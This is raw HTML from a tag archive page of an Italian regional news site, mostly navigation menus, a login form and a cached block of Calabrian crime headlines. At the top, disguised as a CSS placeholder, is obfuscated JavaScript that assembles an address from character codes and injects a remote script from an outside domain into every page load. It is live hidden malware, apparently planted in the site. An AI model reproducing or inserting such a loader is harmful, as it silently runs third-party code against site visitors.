	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-arresto-salvatore-drammis tag-2659 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domenica, 18 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22486";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5622";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\">Aggressione brutale in un locale: due arresti per lesioni aggravate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/incendio-mansarda-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\">Incendio in abitazione nella notte, evacuata una palazzina: un ferito<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/interfo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\">Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/banca-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\">Assalto al bancomat nella notte, esplode lo sportello ATM del Credito...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
